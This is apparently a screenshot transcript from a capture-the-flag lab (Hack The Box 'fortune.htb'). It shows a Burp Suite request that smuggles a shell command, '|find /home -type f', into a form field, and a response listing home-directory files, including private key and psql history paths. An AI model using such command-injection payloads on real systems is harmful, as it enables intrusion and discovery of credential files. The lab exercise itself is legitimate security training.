 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.127
Request
Raw Params Headers Hex
1 POST /select HTTP/1.1
2 Host: 10.10.10.127
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.127/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 db=|find /home -type f
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
20 /home/bob/.cshrc
21 /home/bob/.cvsrc
22 /home/bob/.login
23 /home/bob/.mailrc
24 /home/bob/.profile
25 /home/bob/ca/certs/ca.cert.pem
26 /home/bob/ca/newcerts/1000.pem
27 /home/bob/ca/index.txt
28 /home/bob/ca/serial
29 /home/bob/ca/openssl.cnf
30 /home/bob/ca/intermediate/certs/intermediate.cert.pem
31 /home/bob/ca/intermediate/certs/ca-chain.cert.pem
32 /home/bob/ca/intermediate/certs/fortune.htb.cert.pem
33 /home/bob/ca/intermediate/csr/intermediate.csr.pem
34 /home/bob/ca/intermediate/csr/fortune.htb.csr.pem
35 /home/bob/ca/intermediate/newcerts/1000.pem
36 /home/bob/ca/intermediate/private/intermediate.key.pem
37 /home/bob/ca/intermediate/private/fortune.htb.key.pem
38 /home/bob/ca/intermediate/index.txt
39 /home/bob/ca/intermediate/serial
40 /home/bob/ca/intermediate/crlnumber
41 /home/bob/ca/intermediate/openssl.cnf
42 /home/bob/ca/intermediate/index.txt.attr
43 /home/bob/ca/intermediate/serial.old
44 /home/bob/ca/index.txt.attr
45 /home/bob/ca/serial.old
46 /home/bob/ca/index.txt.old
47 /home/bob/dba/authpf.sql
48 /home/bob/.psql_history
49 /home/nfsuser/.Xdefaults
50 /home/nfsuser/.cshrc
51 /home/nfsuser/.cvsrc
52 /home/nfsuser/.login
53 /home/nfsuser/.mailrc
54 /home/nfsuser/.profile
大余安全
Search... 0 matches \n Pretty
Done 1,585 bytes | 342 millis